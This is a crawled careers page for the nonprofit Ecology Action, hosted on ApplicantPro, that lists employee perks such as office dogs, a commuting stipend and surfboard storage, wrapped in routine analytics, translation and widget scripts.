

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecoact.applicantpro.com/pages/ea/
body_size: 6891
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
	<head>
		
<!-- Load Vue -->
<script src="https://unpkg.com/vue@3.5.13/dist/vue.global.js"></script>

	<!-- Production environment - Load bundled components -->
	<script type="module" crossorigin src="/js/web-components/applicant-pro-components.js?version=1769043381"></script>
	<script type="module">
		import { initVue } from '/js/web-components/applicant-pro-components.js?version=1769043381';
		window.initVue = initVue;
	</script>

<!-- Load component styles -->
<link rel="stylesheet" href="/js/web-components/assets/style.css?version=live202601211.0">

<!-- Loader that doesn't require importing or using a 'module' sadly we have to wait until it exists though! -->
<script type="text/javascript">
	// Helper sleep method
	const sleep = (milliseconds) => {
		return new Promise(resolve => setTimeout(resolve, milliseconds));
	}

	// Our component loader function which waits until our `module` files have been loaded
	window.bootstrapVue = async function(mountSelector, componentsToLoad, mountingData) {
		const csrfToken = "";
		const isMobile = 0;

		// Default value for the mounting data if none was given
		mountingData = mountingData || {};

		// Add the csrf token to every component's mountingData
		mountingData.csrfToken = csrfToken;
		mountingData.isMobile = isMobile;

		if(typeof mountingData.courierCurrentRouteData === 'undefined') {
			
			mountingData.courierCurrentRouteData = {"domain_id":"1821","career_site_name":"Ecology Action","root_domain_title":"isolved Talent Acquisition","root_domain_id":"4","organization_id":"1542","organization_name":"Ecology Action","user_id":0,"use_autocomplete":"1","csrfToken":""};
		}

		// Wait until the initVue exists
		while (!window.initVue) {
			await sleep(50);
		}

		return await initVue(mountSelector, componentsToLoad, mountingData, {"primary":"#007b9d","secondary":"#e6e6e6","accent":"#b1b1b1"});
	}
</script>

<script type="text/javascript">
	window.bootstrapVue('#toaster', [ 'WaveToaster' ]);
</script>
		<!--[if lt IE 10]>
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<![endif]-->
		<link rel="stylesheet" href="/styles/all.min.css?ver=1.2.49890-2&use_vue_flag=1" />
		<link rel="stylesheet" href="/styles/font-awesome-4.7.0/css/font-awesome.css?ver=" />
		<link rel="stylesheet" href="/styles/awesomer.css?ver=1.1.46678" />
		<link rel="shortcut icon" href="/favicon-isolved.ico" type="image/x-icon" />				<!--[if gte IE 9]>
			<style type="text/css">
				.gradient {
		   			filter: none;
				}
			</style>
		<![endif]-->
		<title>Working at EA - Ecology Action</title>
		<meta http-equiv="content-type" content="text/html;charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0">
		<meta name="keywords" content="" />
		
				<meta property="og:image" content="http://ecoact.applicantpro.com/images/4/1821/20250506113638-ecoact_fblogo.png" />
		<meta property="og:image:secure_url"  content="https://ecoact.applicantpro.com/images/4/1821/20250506113638-ecoact_fblogo.png" />
				<meta property="og:title" content="Current Career Opportunities at Ecology Action" />
		<meta property="og:url" content="https://www.applicantpro.com/openings/ecoact/jobs" />
		<meta property="og:description" content="See current career opportunities that are available at Ecology Action" />
						<!--[if lt IE 9]>
			<script src="/js/html5shiv.min.js"></script>
      		<script src="/js/respond.min.js"></script>
      	<![endif]-->

		<!-- Popper for tooltips -->
		<script src="https://cdn.jsdelivr.net/npm/popper.js@1.16.1/dist/umd/popper.min.js"></script>
		<script type="text/javascript" src="/js/all.min.js?ver=2.3.47194&use_vue_flag=1"></script>
		<!--<script type="text/javascript" src="/js/jQl.min.js"></script>-->
		<script type="text/javascript">
			$(function() {
				$('input,textarea').placeholder();
				A.supportsPlaceholders = $.support.placeholder = 'placeholder' in document.createElement('input');
				V.init();
				A.useN = true;
				A.newValidation = true;
				A.isMobile = 0;
				
							});
		</script>
		
					<style>
				html {
					font-size: 62.5%;
				}
				.panel-default {
					border-color: #ddd;
				}
				.panel {
					margin-bottom: 20px;
					background-color: #fff;
					border: 1px solid transparent;
					border-radius: 4px;
					-webkit-box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
					box-shadow: 0 1px 1px rgb(0 0 0 / 5%);
				}
				.panel-body {
					padding: 15px;
				}
				.container, .container-fluid, .container-lg, .container-md, .container-sm, .container-xl {
					width: 100%;
					margin-right: auto;
					margin-left: auto;
				}
				#apply_container {
					padding: 0 15px 0 5px;
				}
				#apply_container #apply_button {
					font-size:1.2em;
					padding: 1rem 0;
				}
				#job_piper_alerts_widget {
					margin-top: 10px;
				}
				#job_piper_alerts_widget h3 {
					margin-top: .5rem;
				}
				#job_piper_alerts_widget .refer-first-pane-btn {
					font-size: 1.2em;
				}
				.fade.show, .show {
					opacity: 1;
				}
			</style>
				<script type="text/javascript">
			function breakout() {
				var request_uri = "/pages/ea/";
				if(request_uri.includes('?') && V.checkRequestUri(request_uri) > 0) {
					// removed xss from url parameter and refresh the page
					var new_uri = request_uri . split('?')[0];
					window.top.location="https://ecoact.applicantpro.com" + new_uri;
				} else {
					if(window.top != window.self) {
						window.top.location="https://ecoact.applicantpro.com//pages/ea/";
					}
				}
			}
		</script>
				
				
			</head>
	<body class="main-body" onload="breakout()">
		<div id="popover-container" class="bootstrap-area"></div>
		<div id="toaster" class="bootstrap-area"><wave-toaster :position="{ top: 20, right: 20 }" :width="265"></wave-toaster></div>
				<div class="container-fixed">
			<div class="container" id="content_area">
				<style>
					.goog-te-balloon-frame{display: none !important;  box-shadow: none !important; -moz-box-shadow: none !important; -webkit-box-shadow none !important;}
					font{background: transparent !important;}
					
					.goog-te-balloon{display: none !important;}
					
					#goog-gt-tt{display: none !important; text-decoration:none; box-shadow: none !important; -moz-box-shadow: none !important; -webkit-box-shadow none !important;}
					font{background: transparent !important;}
					
					#goog-gt-tt .status-message {text-shadow: none !important;}
					
					a>#
					
					#goog-gt-tt .alt-menu, .goog-text-highlight, #goog-gt-tt .trans-target-highlight, #alt-input-text:hover, #alt-input-text:focus {box-shadow: none !important; -moz-box-shadow: none !important; -webkit-box-shadow none !important;}
					</style>				<div class="header header-image" id="headerbar"  >
										
													<img alt="Ecology Action" src="/images/4/1821/20250506113605-ecoact_header2.png" onclick='top.location="https://ecoact.org/";' style='cursor:pointer;' />
											
									</div>
				<div id="mainArea" class="panel panel-default">
					<div class="panel-body">
																			<div class="row">
									<div class="col">
										<div id="google_translate_element"></div><script type="text/javascript">
function googleTranslateElementInit() {
  new google.translate.TranslateElement({pageLanguage: 'en', includedLanguages: 'en,es', layout: google.translate.TranslateElement.InlineLayout.SIMPLE}, 'google_translate_element');
}
</script><script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit"></script>
									</div>
								</div>
												<div class="row d-flex" id="career-site-top-header">
							<div class="col-sm-8 text-left">
																	<h1 class="font-weight-bold">
									Working at EA									</h1>
															</div>
							<div class="col-sm-4">
																<ul data-jin="ul1" id="menuLinks" class="nav navbar-nav navbar-right"><li data-jin="li"><a data-jin="1" href="/jobs/" >Jobs</a></li><li data-jin="li"><a href="/account/login.php" title="Login to Your Account">Login</a></li></ul>							</div>
						</div>
						<style>
														#mobile_menus .list-group-item {
								border-color: #e2e2e2;
							}
							.navbar-nav {
								flex-direction: row;
							}
							ul#menuLinks li + li {
								border: none;
							}
							.navbar-right {
								float: right;
								margin-right: 0;
							}
							.list-group {
								padding-left: 0;
								margin-bottom: 20px;
							}
							@media (min-width: 320px) and (max-width: 768px) {
								#mainArea {
									margin-top: 0px;
								}
								ul#menuLinks li {
									padding: 10px 0px;
								}
							}
							@media (min-width: 767px) and (max-width: 991px) {
								.container {
									max-width: 90%!important;
									min-width: auto!important;
								}
							}
						</style>
					<div class="text-left">
		<p>At Ecology Action you'll be part of a team that's making real progress toward reducing carbon emissions, waste, and pollution (which recently earned us the first ever <a title="EPic Award" href="http://adventuresportsjournal.com/current-issue/epic-inspired-leadership" target="_blank">EPiC Award</a>).</p>
<p>And you'll get more than just a job.&nbsp; The great benefits at Ecology Action go far beyond health and retirement plans.&nbsp; Here are some of our favorities:</p>
<ul>
<li>LEED Gold building in the heart of Santa Cruz and 5 minutes from the beach</li>
<li>100 Mps Internet access</li>
<li>Fun Fridays, e.g., Frisbee in the park, visit local attractions, share vacation pictures on our big screen, make kites and fly them from our roof, employee crafts fair . . .</li>
<li>Annual summer picnic and winter dinner party, this year with casino night</li>
<li>Monthly staff meetings that are more like rallies</li>
<li>Professional development support</li>
<li>Friendly office dogs</li>
<li>Relaxation room</li>
<li>Ping pong table and tournaments</li>
<li>Pro Deal discount on Patagonia merchandise</li>
<li>Special discounts on Keen shoes</li>
<li>$2 daily payment for sustainable commuting, e.g., public transit, bike, walk, skateboard</li>
<li>Indoor bike parking</li>
<li>Loaner bike</li>
<li>3 EV charging stations</li>
<li>Surfboard storage and wet suit drying area</li>
<li>Discount on Zipcar membership</li>
<li>Private showers to clean up after your morning bike ride, afternoon run, aerobics class . . .</li>
<li>Online Consumer Reports subscription</li>
<li>Weekly All-Star acknowledgements for outstanding performance</li>
<li>Gratitude tree of appreciation for our staff</li>
<li>400 square foot deck for lunch in the sunshine, or working outdoors</li>
</ul>
<p>&nbsp;</p></div>
					</div> <!-- panel-body -->
					<script async="async" src="https://static.srcspot.com/libs/shane.js" type="application/javascript"></script>					<div class="panel-footer">
												<div>
														<div class="footer-links"><a href="https://www.nonprofit-applicantpro.com/" target="_blank">NonProfit Hiring Software</a> from ApplicantPro - &copy; 2026</div>
														<div class="footer-links">
									<form method="post" id="clear_cache" style="display: inline-block;">
										<input type="hidden" name="clear_session_cache_old_style" />
										<a tabindex="-1" href="javascript:void(0);" onclick="$('#clear_cache').submit();">Refresh</a>
									</form>
								</div>
													</div>
												<!--[if lt IE 9]>
						<script type="text/javascript">
							$(function() {
								$('.footer-links:last-child').css('border-left', '0');
								$('.footer-links:last-child a').css('color', $('body .panel-footer').css('background-color'));
							});
						</script>
					<![endif]-->
					</div> <!-- panel-footer -->
				</div> <!-- panel -->
			</div> <!-- container -->
		</div> <!-- container-fixed -->

		
		<!-- Refer.io Script that will be used throughout the site -->
				<script type="text/javascript">
			!function(e,r,t){e.referWidget=e.referWidget||function(){(e.referWidget.q=e.referWidget.q||[]).push(arguments)},e.referWidget.l=1*new Date;var n=r.createElement("script"),i=r.getElementsByTagName("script")[0];n.async=1,n.src=t,i.parentNode.insertBefore(n,i)}(window,document, "https://widget-dot-refer-io.appspot.com/refer.js");
		</script>

		
		
			
	
	<!-- GA4 - Google tag (gtag.js) -->
	<script async src="https://www.googletagmanager.com/gtag/js?id=G-1QL0HHW9LT"></script>
	<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());

	gtag('config', 'G-1QL0HHW9LT');
	</script>

		<map name="headerMap" id="headerMap">
				<area style="cursor:pointer;" shape="rect" coords="3,13,177,111" href="https://ecoact.org/" target="_self" alt="Ecology Action Homepage" />
				<area style="cursor:pointer;" shape="rect" coords="289,49,400,77" href="https://ecoact.org/impact" target="_self" alt="Our Impact" />
				<area style="cursor:pointer;" shape="rect" coords="421,50,521,75" href="https://ecoact.org/our-work" target="_self" alt="Our Work" />
				<area style="cursor:pointer;" shape="rect" coords="540,47,693,77" href="https://ecoact.org/news-and-ideas" target="_self" alt="News and Ideas" />
				<area style="cursor:pointer;" shape="rect" coords="713,49,778,73" href="https://ecoact.org/about" target="_self" alt="About" />
				<area style="cursor:pointer;" shape="rect" coords="798,47,884,77" href="https://ecoact.org/act-now" target="_self" alt="Act Now" />
				<area style="cursor:pointer;" shape="rect" coords="1023,44,1095,68" href="https://ecoact.org/act-now/donate" target="_self" alt="Donate" />
				<area style="cursor:pointer;" shape="rect" coords="13,135,76,157" href="https://ecoact.org/act-now" target="_self" alt="Act Now Homepage" />
			</map>

				<!-- scripts
	<script type="text/javascript">
		jQl.loadjQ('/js/all.min.js?ver=2.3.47194');
	</script>
	-->

	<!-- Google Translate For Placeholders -->
		<script type="text/javascript">
		$(function(){
			// We're going to copy placeholder text to a hidden div
			// Cannot be visibility:hidden or display:none for this to work consistently
			$('body').append('<div id="placeholders" style="display:block;font-size:0px;"></div>');
			var uniqueID = 0;
			var placeholderBackups = {};
			var $div = $('#placeholders');
			var $gtDropdown = $('#google_translate_element .goog-te-menu-value span:first-child');
			var $gtDropdownAlt = $('#google_translate_element select.goog-te-combo');
			var gtDropdownType = '';
			var gtDropdownValue;
			var is_ie = 0;

			//Keep on translating for stuff that's not currently on the page or hidden
			setInterval(function(){

				if(gtDropdownType == ''){
					$gtDropdown = $('#google_translate_element .goog-te-menu-value span:first-child');
					$gtDropdownAlt = $('#google_translate_element select.goog-te-combo');
					if($gtDropdown.length > 0){
						gtDropdownType = 'simple';
					} else if($gtDropdownAlt.length > 0){
						$gtDropdown = $gtDropdownAlt;
						gtDropdownType = 'select';
					}
				} else if(gtDropdownType == 'simple'){
					if(!gtDropdownValue){
						gtDropdownValue = $gtDropdown.text();
					} else if($gtDropdown.text() != gtDropdownValue){
						gtDropdownValue = $gtDropdown.text();
						resetPlaceholders();
					}
				} else if(gtDropdownType == 'select'){
					if(!gtDropdownValue){
						gtDropdownValue = $gtDropdown.val();
					} else if($gtDropdown.val() != gtDropdownValue){
						gtDropdownValue = $gtDropdown.val();
						resetPlaceholders();
					}
				}
				translatePlaceholdersImproved();
			}, 2000);

			function resetPlaceholders(){
				$div.html("");
				for(key in placeholderBackups){
					if(is_ie)
						var current_ph = $('#'+key).attr('placeholder');
					$('#'+key).attr('placeholder',placeholderBackups[key]);
					if(is_ie){
						if($('#'+key).val() == current_ph || $('#'+key).val()=="")
							$('#'+key).val(placeholderBackups[key]);
					}
					$div.append('<div data-id="'+ key + '">' + placeholderBackups[key] + '</div>');
				}
				$('.sticky.formError:eq(0) > ul').html("");
				$('.validationFailed').trigger('blur');
			}

			function translatePlaceholdersImproved(){
				$placeholders = $('input[placeholder],textarea[placeholder]').not('.translate-placeholder-added');

				if ($placeholders.length) {

	            	$placeholders.each(function(){
	            		var this_placeholder = is_ie ? $(this).attr('placeholder') : this.placeholder;
	            		if(!this.id)
	            			this.id = "unique-id-"+uniqueID++;
	            		if(this_placeholder){
				      		$div.append('<div data-id="'+ this.id +'">' + this_placeholder + '</div>');
				      	}
				      	$(this).addClass('translate-placeholder-added');
				      	placeholderBackups[this.id] = this_placeholder;
				    });
				}

				if(thereArePlaceholdersForUpdating()){
					updatePlaceholdersImproved(is_ie);
				}
			}

			function thereArePlaceholdersForUpdating(){
				return $('#placeholders > div').length > 0;
			}

			function updatePlaceholdersImproved(ie_fix){
				$('#placeholders > div').each(function(){
					var $this = $(this);
					if($this.children('font').length){
						var $that = $('#'+$this.data('id'));

						if(ie_fix)
							var current_ph = $that.attr('placeholder');

						$that.attr('placeholder',$this.text());

						if(ie_fix){
							if($that.val() == current_ph || $that.val() == "")
								$that.val($this.text());
						}
						$this.remove();
					}
				})
			}
		});

	</script>
	
		<script type="text/javascript">
				var exit_survey_enabled = '0';
		var fired = '0';
		var thanks = '0'
		$(function() {
			$('#leaving').on('change', function() {
				if($(this).val() != 0)
					$('#notice').css('display', 'block');
				else
					$('#notice').css('display', 'none');

				if( $(this).val() == 'Other' )
					$('#reason').css('display', 'block');
				else
					$('#reason').css('display', 'none');
			});
		});

		if(exit_survey_enabled != 0) {
			$('#left').on('click', function() {
				var answer = $('#leaving').val();
				if(answer != 0) {
					var domain_id = '1821';
					var job = '';
					var app = '';

					if(answer == 'Other') {
						if( $('#reason').val() != '' ) {
							answer = $('#reason').val();
						} else {
							answer = 'Other (Non Specified)';
						}
					}
					$.post("/jobs/edit.php", {n: 'conversion', f: 'survey', v :{app_id : app, domain: domain_id, job_id: job, answer: answer} });

					$('#ouibounce-modal').hide();
				  							$('#ouibounce-referio-modal').css('display', 'block');
									}
			});
		}

		// if you want to use the 'fire' or 'disable' fn,
		// you need to save OuiBounce to an object
		if(exit_survey_enabled != 0 && fired == 0 && thanks == 0) {
			var modal = '';

			$('html').on( 'mouseleave', function() {
				if(fired == 0) {
					fired = 1;
					modal = ouibounce(document.getElementById('ouibounce-modal'), {
							aggressive: false,
						  	timer: 0,
						  	callback: function() {
						  		$('#top-nav').css('z-index', '0');
						  		$.get("/jobs/view.php", {n: 'conversion', f: 'survey_fired'});
								if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
									modal.disable();
						  	}
						});
					modal.fire();
				}
			});

			setInterval( function() {
				$('select').click(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);

				$('select').mouseleave(
					function(e) {
						e = e || window.event;
						e.stopPropagation();
						if( typeof(modal) != "undefined" && typeof(modal.disable) != "undefined" )
							modal.disable();
					}
				);
			}, 1000);

			$('body').on('click', function() {
			  	$('#ouibounce-modal').hide();
			  	$('#ouibounce-referio-modal').hide();
			});

			$('#ouibounce-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal').on('click', function(e) {
			  	e.stopPropagation();
			});

			$('#ouibounce-referio-modal .modal-footer button').on('click', function(e) {
			  	$('#ouibounce-referio-modal').hide();
			});
		}
	</script>
	
		<!--
	<script type="text/javascript">
		var pkBaseURL = (("https:" == document.location.protocol) ? "https://ecoact.applicantpro.com/stats/" : "http://ecoact.applicantpro.com/stats/");
		document.write(unescape("%3Cscript src='" + pkBaseURL + "piwik.js' type='text/javascript'%3E%3C/script%3E"));
	</script>
	<script type="text/javascript">
		try {
		var piwikTracker = Piwik.getTracker(pkBaseURL + "piwik.php", 3065);
		piwikTracker.trackPageView();
		piwikTracker.enableLinkTracking();
		} catch( err ) {}
	</script>
	<noscript><p><img src="https://ecoact.applicantpro.com/stats/piwik.php?idsite=3065" style="border:0" alt="" /></p></noscript>
	-->
		<script type="text/javascript">
		$(function() {
			Analytics.addAction();
		});
	</script>

	
	<!-- 36840 Add role="combobox" to all available selects-->
	<script>
		$(function() {
			$('select').attr('role', 'combobox');
			$('.dropdown').attr('role', 'combobox');
		});
	</script>

		</body>
</html>
